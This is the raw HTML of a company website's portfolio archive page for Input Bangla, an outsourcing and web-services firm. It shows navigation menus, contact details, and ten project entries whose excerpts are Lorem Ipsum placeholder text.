                                        <img fetchpriority="high" width="500" height="126" src="https://inputbangla.com/wp-content/uploads/2021/02/logo-without-bg.png" class="attachment-full size-full wp-image-6437" alt="" decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2021/02/logo-without-bg.png 500w, https://inputbangla.com/wp-content/uploads/2021/02/logo-without-bg-300x76.png 300w" sizes="(max-width: 500px) 100vw, 500px" />                                    </a>
                                                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c7a90c" data-id="4c7a90c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d443975 elementor-widget__width-auto elementor-nav-menu__align-left fuhm elementor-nav-menu--indicator-angle elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="d443975" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					
                <div class="elementor-menu-toggle" data-target="#menu-d443975">
                    <i class="eicon" aria-hidden="true"></i>
                    <span class="menu-toggle-title"></span>
                </div>
                <nav id="menu-d443975"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-4-d443975" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a href="https://inputbangla.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5343"><a href="#">Explore Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://inputbangla.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://inputbangla.com/our-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://inputbangla.com/career/">Career</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-622"><a href="https://inputbangla.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4787"><a href="https://inputbangla.com/services/property-management-services/">Property Management Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://inputbangla.com/services/data-research-services/">Data Research Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://inputbangla.com/services/immigration-law-data-entry/">Immigration Law Data Entry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5509"><a href="https://inputbangla.com/services/virtual-assistant/">Virtual Assistant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508"><a href="https://inputbangla.com/services/form-processing-services/">Form Processing Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="https://inputbangla.com/services/data-transformation/">Data Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://inputbangla.com/services/website-design-development/">Website Design &#038; Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://inputbangla.com/services/email-marketing-management/">Email Marketing &#038; Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5820"><a href="https://inputbangla.com/services/remote-video-monitoring-services/">Remote Video Monitoring Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a href="https://inputbangla.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://inputbangla.com/contact/">Contact</a></li>
</ul></nav>
				        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade" data-subMenusMinWidth="260" data-subMenusMaxWidth="500">
			<ul id="menu-1-d443975" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a href="https://inputbangla.com/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5343"><a href="#" class="elementor-item"><span class="menu-title">Explore Us</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://inputbangla.com/about-us/" class="elementor-sub-item"><span class="menu-title">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://inputbangla.com/our-team/" class="elementor-sub-item"><span class="menu-title">Our Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://inputbangla.com/career/" class="elementor-sub-item"><span class="menu-title">Career</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-622"><a href="https://inputbangla.com/services/" class="elementor-item"><span class="menu-title">Services</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4787"><a href="https://inputbangla.com/services/property-management-services/" class="elementor-sub-item"><span class="menu-title">Property Management Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://inputbangla.com/services/data-research-services/" class="elementor-sub-item"><span class="menu-title">Data Research Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://inputbangla.com/services/immigration-law-data-entry/" class="elementor-sub-item"><span class="menu-title">Immigration Law Data Entry</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5509"><a href="https://inputbangla.com/services/virtual-assistant/" class="elementor-sub-item"><span class="menu-title">Virtual Assistant</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508"><a href="https://inputbangla.com/services/form-processing-services/" class="elementor-sub-item"><span class="menu-title">Form Processing Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="https://inputbangla.com/services/data-transformation/" class="elementor-sub-item"><span class="menu-title">Data Transformation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://inputbangla.com/services/website-design-development/" class="elementor-sub-item"><span class="menu-title">Website Design &#038; Development</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://inputbangla.com/services/email-marketing-management/" class="elementor-sub-item"><span class="menu-title">Email Marketing &#038; Management</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5820"><a href="https://inputbangla.com/services/remote-video-monitoring-services/" class="elementor-sub-item"><span class="menu-title">Remote Video Monitoring Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a href="https://inputbangla.com/blogs/" class="elementor-item"><span class="menu-title">Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://inputbangla.com/contact/" class="elementor-item"><span class="menu-title">Contact</span></a></li>
</ul>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2759d43 elementor-hidden-phone elementor-hidden-tablet" data-id="2759d43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49132d0 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="49132d0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-support" aria-hidden="true"></i>
                    </span>
                </div>
            
            <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                        
                        <h3 class="elementor-icon-box-title">
                            <span >
                                Have Any Questions?                            </span>
                        </h3>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description"><span class="c-secondary">+88 01712564904
 </span></p>
                             </div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-591e58f elementor-button-primary elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="591e58f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					        <div class="elementor-button-wrapper">
            <a href="https://demo.inputbangla.com/contact/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
                        <span class="elementor-button-content-wrapper">
			                <span class="elementor-button-icon elementor-align-icon-right">
				<i class="opal-icon-arrow-right" aria-hidden="true"></i>
			</span>
                        <span class="elementor-button-text">Get a quote</span>
		</span>


                </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
    </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
			
<div class="container">
    <div class="wrap w-100 d-flex">
        <div class="page-title-bar-inner w-100">
                        <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Input Bangla." href="https://inputbangla.com" class="home" ><span property="name">Input Bangla</span></a><meta property="position" content="1"></span> &#058;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive post-osf_portfolio-archive current-item">Portfolios</span><meta property="url" content="https://inputbangla.com/portfolios/"><meta property="position" content="2"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">    <div class="wrap">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">

                
                    <div class="portfolio-list" data-opal-columns="1">
                                                    <div class="column-item portfolio-entries">
                                <article id="post-1080" class="portfolio post-1080 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_category-design osf_portfolio_category-development">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <a href="https://inputbangla.com/portfolios/crypto-app-project/">
                    <img width="1290" height="550" src="https://inputbangla.com/wp-content/uploads/2021/02/project-1.jpg" class="attachment-medilazar-gallery-image size-medilazar-gallery-image wp-post-image" alt="" decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2021/02/project-1.jpg 1290w, https://inputbangla.com/wp-content/uploads/2021/02/project-1-300x128.jpg 300w, https://inputbangla.com/wp-content/uploads/2021/02/project-1-1024x437.jpg 1024w, https://inputbangla.com/wp-content/uploads/2021/02/project-1-768x327.jpg 768w, https://inputbangla.com/wp-content/uploads/2021/02/project-1-700x298.jpg 700w" sizes="(max-width: 1290px) 100vw, 1290px" />                </a>
                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><span class="portfolio-cat-links"><span class="screen-reader-text">Categories</span><a href="https://inputbangla.com/category-portfolio/design/" rel="tag">Design</a>/<a href="https://inputbangla.com/category-portfolio/development/" rel="tag">Development</a></span></div>
                <h2 class="entry-title"><a href="https://inputbangla.com/portfolios/crypto-app-project/">Crypto App Project</a></h2>

                <div class="portfolio-content-excerpt">Innovative Interfaces Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since...</div>
            </div>
        </div>
    </div>
</article><!-- #post-## -->                            </div>
                                                    <div class="column-item portfolio-entries">
                                <article id="post-1079" class="portfolio post-1079 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_category-development osf_portfolio_category-ideas">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <a href="https://inputbangla.com/portfolios/corporate-website/">
                    <img width="1290" height="550" src="https://inputbangla.com/wp-content/uploads/2021/02/project-2.jpg" class="attachment-medilazar-gallery-image size-medilazar-gallery-image wp-post-image" alt="" decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2021/02/project-2.jpg 1290w, https://inputbangla.com/wp-content/uploads/2021/02/project-2-300x128.jpg 300w, https://inputbangla.com/wp-content/uploads/2021/02/project-2-1024x437.jpg 1024w, https://inputbangla.com/wp-content/uploads/2021/02/project-2-768x327.jpg 768w, https://inputbangla.com/wp-content/uploads/2021/02/project-2-700x298.jpg 700w" sizes="(max-width: 1290px) 100vw, 1290px" />                </a>
                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><span class="portfolio-cat-links"><span class="screen-reader-text">Categories</span><a href="https://inputbangla.com/category-portfolio/development/" rel="tag">Development</a>/<a href="https://inputbangla.com/category-portfolio/ideas/" rel="tag">Ideas</a></span></div>
                <h2 class="entry-title"><a href="https://inputbangla.com/portfolios/corporate-website/">Corporate Website</a></h2>

                <div class="portfolio-content-excerpt">Innovative Interfaces Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since...</div>
            </div>
        </div>
    </div>
</article><!-- #post-## -->                            </div>
                                                    <div class="column-item portfolio-entries">
                                <article id="post-1078" class="portfolio post-1078 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_category-ideas osf_portfolio_category-technology">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <a href="https://inputbangla.com/portfolios/immersive-experience/">
                    <img width="1290" height="550" src="https://inputbangla.com/wp-content/uploads/2021/02/project-3.jpg" class="attachment-medilazar-gallery-image size-medilazar-gallery-image wp-post-image" alt="" decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2021/02/project-3.jpg 1290w, https://inputbangla.com/wp-content/uploads/2021/02/project-3-300x128.jpg 300w, https://inputbangla.com/wp-content/uploads/2021/02/project-3-1024x437.jpg 1024w, https://inputbangla.com/wp-content/uploads/2021/02/project-3-768x327.jpg 768w, https://inputbangla.com/wp-content/uploads/2021/02/project-3-700x298.jpg 700w" sizes="(max-width: 1290px) 100vw, 1290px" />                </a>
                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><span class="portfolio-cat-links"><span class="screen-reader-text">Categories</span><a href="https://inputbangla.com/category-portfolio/ideas/" rel="tag">Ideas</a>/<a href="https://inputbangla.com/category-portfolio/technology/" rel="tag">Technology</a></span></div>
                <h2 class="entry-title"><a href="https://inputbangla.com/portfolios/immersive-experience/">Immersive Experience</a></h2>

                <div class="portfolio-content-excerpt">Innovative Interfaces Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since...</div>
            </div>
        </div>
    </div>
</article><!-- #post-## -->                            </div>
                                                    <div class="column-item portfolio-entries">
                                <article id="post-1077" class="portfolio post-1077 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_category-design osf_portfolio_category-technology">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <a href="https://inputbangla.com/portfolios/your-new-reality/">
                    <img width="1290" height="550" src="https://inputbangla.com/wp-content/uploads/2021/02/project-4.jpg" class="attachment-medilazar-gallery-image size-medilazar-gallery-image wp-post-image" alt="" decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2021/02/project-4.jpg 1290w, https://inputbangla.com/wp-content/uploads/2021/02/project-4-300x128.jpg 300w, https://inputbangla.com/wp-content/uploads/2021/02/project-4-1024x437.jpg 1024w, https://inputbangla.com/wp-content/uploads/2021/02/project-4-768x327.jpg 768w, https://inputbangla.com/wp-content/uploads/2021/02/project-4-700x298.jpg 700w" sizes="(max-width: 1290px) 100vw, 1290px" />                </a>
                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><span class="portfolio-cat-links"><span class="screen-reader-text">Categories</span><a href="https://inputbangla.com/category-portfolio/design/" rel="tag">Design</a>/<a href="https://inputbangla.com/category-portfolio/technology/" rel="tag">Technology</a></span></div>
                <h2 class="entry-title"><a href="https://inputbangla.com/portfolios/your-new-reality/">Your New Reality</a></h2>

                <div class="portfolio-content-excerpt">Innovative Interfaces Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since...</div>
            </div>
        </div>
    </div>
</article><!-- #post-## -->                            </div>
                                                    <div class="column-item portfolio-entries">
                                <article id="post-1076" class="portfolio post-1076 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_category-design osf_portfolio_category-development">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <a href="https://inputbangla.com/portfolios/social-media-app/">
                    <img width="1290" height="550" src="https://inputbangla.com/wp-content/uploads/2021/02/project-5.jpg" class="attachment-medilazar-gallery-image size-medilazar-gallery-image wp-post-image" alt="" decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2021/02/project-5.jpg 1290w, https://inputbangla.com/wp-content/uploads/2021/02/project-5-300x128.jpg 300w, https://inputbangla.com/wp-content/uploads/2021/02/project-5-1024x437.jpg 1024w, https://inputbangla.com/wp-content/uploads/2021/02/project-5-768x327.jpg 768w, https://inputbangla.com/wp-content/uploads/2021/02/project-5-700x298.jpg 700w" sizes="(max-width: 1290px) 100vw, 1290px" />                </a>
                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><span class="portfolio-cat-links"><span class="screen-reader-text">Categories</span><a href="https://inputbangla.com/category-portfolio/design/" rel="tag">Design</a>/<a href="https://inputbangla.com/category-portfolio/development/" rel="tag">Development</a></span></div>
                <h2 class="entry-title"><a href="https://inputbangla.com/portfolios/social-media-app/">Social Media App</a></h2>

                <div class="portfolio-content-excerpt">Innovative Interfaces Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since...</div>
            </div>
        </div>
    </div>
</article><!-- #post-## -->                            </div>
                                                    <div class="column-item portfolio-entries">
                                <article id="post-1075" class="portfolio post-1075 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_category-development osf_portfolio_category-ideas">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <a href="https://inputbangla.com/portfolios/basics-project/">
                    <img width="1290" height="550" src="https://inputbangla.com/wp-content/uploads/2021/02/project-6.jpg" class="attachment-medilazar-gallery-image size-medilazar-gallery-image wp-post-image" alt="" decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2021/02/project-6.jpg 1290w, https://inputbangla.com/wp-content/uploads/2021/02/project-6-300x128.jpg 300w, https://inputbangla.com/wp-content/uploads/2021/02/project-6-1024x437.jpg 1024w, https://inputbangla.com/wp-content/uploads/2021/02/project-6-768x327.jpg 768w, https://inputbangla.com/wp-content/uploads/2021/02/project-6-700x298.jpg 700w" sizes="(max-width: 1290px) 100vw, 1290px" />                </a>
                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><span class="portfolio-cat-links"><span class="screen-reader-text">Categories</span><a href="https://inputbangla.com/category-portfolio/development/" rel="tag">Development</a>/<a href="https://inputbangla.com/category-portfolio/ideas/" rel="tag">Ideas</a></span></div>
                <h2 class="entry-title"><a href="https://inputbangla.com/portfolios/basics-project/">Basics Project</a></h2>

                <div class="portfolio-content-excerpt">Innovative Interfaces Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since...</div>
            </div>
        </div>
    </div>
</article><!-- #post-## -->                            </div>
                                                    <div class="column-item portfolio-entries">
                                <article id="post-1074" class="portfolio post-1074 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_category-ideas osf_portfolio_category-technology">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <a href="https://inputbangla.com/portfolios/app-for-health/">
                    <img width="1290" height="550" src="https://inputbangla.com/wp-content/uploads/2021/02/project-7.jpg" class="attachment-medilazar-gallery-image size-medilazar-gallery-image wp-post-image" alt="" decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2021/02/project-7.jpg 1290w, https://inputbangla.com/wp-content/uploads/2021/02/project-7-300x128.jpg 300w, https://inputbangla.com/wp-content/uploads/2021/02/project-7-1024x437.jpg 1024w, https://inputbangla.com/wp-content/uploads/2021/02/project-7-768x327.jpg 768w, https://inputbangla.com/wp-content/uploads/2021/02/project-7-700x298.jpg 700w" sizes="(max-width: 1290px) 100vw, 1290px" />                </a>
                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><span class="portfolio-cat-links"><span class="screen-reader-text">Categories</span><a href="https://inputbangla.com/category-portfolio/ideas/" rel="tag">Ideas</a>/<a href="https://inputbangla.com/category-portfolio/technology/" rel="tag">Technology</a></span></div>
                <h2 class="entry-title"><a href="https://inputbangla.com/portfolios/app-for-health/">App for Health</a></h2>

                <div class="portfolio-content-excerpt">Innovative Interfaces Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since...</div>
            </div>
        </div>
    </div>
</article><!-- #post-## -->                            </div>
                                                    <div class="column-item portfolio-entries">
                                <article id="post-1073" class="portfolio post-1073 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_category-design osf_portfolio_category-technology">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <a href="https://inputbangla.com/portfolios/responsive-design/">
                    <img width="1290" height="550" src="https://inputbangla.com/wp-content/uploads/2021/02/project-8.jpg" class="attachment-medilazar-gallery-image size-medilazar-gallery-image wp-post-image" alt="" decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2021/02/project-8.jpg 1290w, https://inputbangla.com/wp-content/uploads/2021/02/project-8-300x128.jpg 300w, https://inputbangla.com/wp-content/uploads/2021/02/project-8-1024x437.jpg 1024w, https://inputbangla.com/wp-content/uploads/2021/02/project-8-768x327.jpg 768w, https://inputbangla.com/wp-content/uploads/2021/02/project-8-700x298.jpg 700w" sizes="(max-width: 1290px) 100vw, 1290px" />                </a>
                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><span class="portfolio-cat-links"><span class="screen-reader-text">Categories</span><a href="https://inputbangla.com/category-portfolio/design/" rel="tag">Design</a>/<a href="https://inputbangla.com/category-portfolio/technology/" rel="tag">Technology</a></span></div>
                <h2 class="entry-title"><a href="https://inputbangla.com/portfolios/responsive-design/">Responsive Design</a></h2>

                <div class="portfolio-content-excerpt">Innovative Interfaces Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since...</div>
            </div>
        </div>
    </div>
</article><!-- #post-## -->                            </div>
                                                    <div class="column-item portfolio-entries">
                                <article id="post-1072" class="portfolio post-1072 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_category-design osf_portfolio_category-development">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <a href="https://inputbangla.com/portfolios/ecommerce-website/">
                    <img width="1290" height="550" src="https://inputbangla.com/wp-content/uploads/2021/02/project-9.jpg" class="attachment-medilazar-gallery-image size-medilazar-gallery-image wp-post-image" alt="" decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2021/02/project-9.jpg 1290w, https://inputbangla.com/wp-content/uploads/2021/02/project-9-300x128.jpg 300w, https://inputbangla.com/wp-content/uploads/2021/02/project-9-1024x437.jpg 1024w, https://inputbangla.com/wp-content/uploads/2021/02/project-9-768x327.jpg 768w, https://inputbangla.com/wp-content/uploads/2021/02/project-9-700x298.jpg 700w" sizes="(max-width: 1290px) 100vw, 1290px" />                </a>
                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><span class="portfolio-cat-links"><span class="screen-reader-text">Categories</span><a href="https://inputbangla.com/category-portfolio/design/" rel="tag">Design</a>/<a href="https://inputbangla.com/category-portfolio/development/" rel="tag">Development</a></span></div>
                <h2 class="entry-title"><a href="https://inputbangla.com/portfolios/ecommerce-website/">eCommerce Website</a></h2>

                <div class="portfolio-content-excerpt">Innovative Interfaces Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since...</div>
            </div>
        </div>
    </div>
</article><!-- #post-## -->                            </div>
                                                    <div class="column-item portfolio-entries">
                                <article id="post-1071" class="portfolio post-1071 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_category-development osf_portfolio_category-ideas">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <a href="https://inputbangla.com/portfolios/analysis-of-security/">
                    <img width="1290" height="550" src="https://inputbangla.com/wp-content/uploads/2021/02/project-10.jpg" class="attachment-medilazar-gallery-image size-medilazar-gallery-image wp-post-image" alt="" decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2021/02/project-10.jpg 1290w, https://inputbangla.com/wp-content/uploads/2021/02/project-10-300x128.jpg 300w, https://inputbangla.com/wp-content/uploads/2021/02/project-10-1024x437.jpg 1024w, https://inputbangla.com/wp-content/uploads/2021/02/project-10-768x327.jpg 768w, https://inputbangla.com/wp-content/uploads/2021/02/project-10-700x298.jpg 700w" sizes="(max-width: 1290px) 100vw, 1290px" />                </a>
                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><span class="portfolio-cat-links"><span class="screen-reader-text">Categories</span><a href="https://inputbangla.com/category-portfolio/development/" rel="tag">Development</a>/<a href="https://inputbangla.com/category-portfolio/ideas/" rel="tag">Ideas</a></span></div>
                <h2 class="entry-title"><a href="https://inputbangla.com/portfolios/analysis-of-security/">Analysis of Security</a></h2>

                <div class="portfolio-content-excerpt">Innovative Interfaces Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since...</div>
            </div>
        </div>
    </div>
</article><!-- #post-## -->                            </div>
                                            </div>

                    
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://inputbangla.com/portfolios/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="next page-numbers" href="https://inputbangla.com/portfolios/page/2/"><span class="lexus-reader-text">Next</span><span class="opal-icon-chevron-right"></span></a></div>
	</nav>
            </main><!-- #main -->
        </div><!-- #primary -->
            </div><!-- .wrap -->
</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
	<div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="41" class="elementor elementor-41">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e139f69 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e139f69" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-402ecfc" data-id="402ecfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0ca5da elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0ca5da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-64fae3f bg-primary" data-id="64fae3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7ceefc elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="d7ceefc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Input Bangla</h2></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7889a01" data-id="7889a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3a279b elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="e3a279b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Call for support</h4><span class="sub-title">+88 01712564904</span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e2d3eb4 elementor-widget elementor-widget-text-editor" data-id="e2d3eb4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>info@inputbangla.com</p></div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7aa356c" data-id="7aa356c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-585d053 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="585d053" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Address</h4></div></div>				</div>
				</div>
